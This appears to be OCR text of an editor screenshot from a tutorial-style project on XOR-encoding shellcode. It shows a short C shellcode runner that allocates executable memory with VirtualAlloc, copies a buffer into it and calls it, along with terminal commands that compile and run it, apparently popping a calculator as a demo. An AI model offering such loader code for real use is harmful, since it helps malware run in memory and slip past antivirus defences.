 File Edit Selection View Go Run ···
XOR Encryption
EXPLORER
shell.code
blog.txt
C xor_run.c
C xor.c
xored.shellcode
$ shellcode.sh
C without_xor.c
XOR ENCRYPTION
blog.txt
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
{
void *exec = VirtualAlloc(0, sizeof buf, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, buf, sizeof buf);
((void(*)())exec)();
return 0;
}
OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
\Git\XOR Encryption> gcc .\xor_run.c -o .\xor_run.exe
\Git\XOR Encryption> .\xor_run.exe
\Git\XOR Encryption> gcc .\xor.c -o .\xor.exe
\Git\XOR Encryption> .\xor.exe > .\xored.shellcode
\Git\XOR Encryption> gcc .\xor_run.c -o .\xor_run.exe
\Git\XOR Encryption> .\xor_run.exe
\Git\XOR Encryption> .\xor_run.exe
\Git\XOR Encryption>
1
OUTLINE
TIMELINE
0 0 0
Ln 148, Col 1 Spaces: 4 UTF-8 CRLF Plain Text Prettier
ENG
03:57 PM
24-03-2024